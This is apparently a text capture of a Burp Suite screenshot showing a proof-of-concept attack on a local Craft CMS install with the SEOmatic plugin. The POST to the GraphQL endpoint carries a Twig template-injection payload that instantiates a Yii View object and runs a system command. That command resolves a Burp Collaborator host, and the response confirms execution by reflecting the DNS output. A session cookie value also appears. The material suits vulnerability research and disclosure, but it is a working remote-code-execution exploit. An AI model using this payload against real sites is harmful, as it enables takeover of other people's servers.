 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8000
Request
Raw Params Headers Hex
1 POST /index.php?p=admin/actions/graphql/api HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/admin/seomatic/plugin
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Cookie: CRAFT_CSRF_TOKEN=
65b1642b30dd16579ca51699a3392fc9a24f9802f181a5b0d1998c2f8464c15da%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22
CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A208%3A%22nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH%7C0e8798e23
345a2260452e8f25ae6cd879da745e39be67e71f9c1734da5eb2048nzSA34Nh2-246okgxBRjTXG_qKeqgdezSL2hsKFH
%7C1%7C%242y%2413%24wK%2FYH5krqJrSeROBaQ9jbOjKdpMg2hHqVkwJij8Gb7z6vLkLwzohS%22%3B%7D;
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 262
13
14 query=
query{seomatic(uri:"{%\nset+dum={\n'class':'yii\\\\base\\\\View'\n}\n%}{%\nset+dummy=create(dum
)\n%}{{\ndummy.evaluateDynamicContent('echo+system(\\'host+3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpc
ollaborator.net\\');')\n}}"){metaTitleContainer,metaTagContainer}}
Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.3
3 Date: Fri, 30 Oct 2020 14:40:37 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: none
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-Powered-By: Craft CMS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Headers: Authorization, Content-Type, X-Craft-Token
12 Access-Control-Allow-Origin: *
13 Last-Modified: Friday, 30-Oct-2020 14:40:37 UTC
14 Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate, max-age=0
15 Content-Length: 779
16
17 {"data":{"seomatic":{"metaTitleContainer":"<title>  craft</title>","metaTagContainer":
"<meta name=\"generator\" content=\"SEOmatic\"><meta name=\"referrer\" content=\"no-referrer-w
hen-downgrade\"><meta name=\"robots\" content=\"none\"><meta content=\"ru_RU\" property=\"og:l
ocale\"><meta content=\"craft\" property=\"og:site_name\"><meta content=\"website\" property=\
"og:type\"><meta content=\"127.0.0.1:8000/3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator.net
has address 52.16.21.24\n3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator.net mail is handled b
y 1 mail.3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator.net.\n3bfekk3h7xxfbjupcfq82qmu0l6cu1.
burpcollaborator.net mail is handled by 1 mail.3bfekk3h7xxfbjupcfq82qmu0l6cu1.burpcollaborator
.net.\" property=\"og:url\">"}}}
Search... 0 matches Pretty
Done 1,327 bytes | 900 millis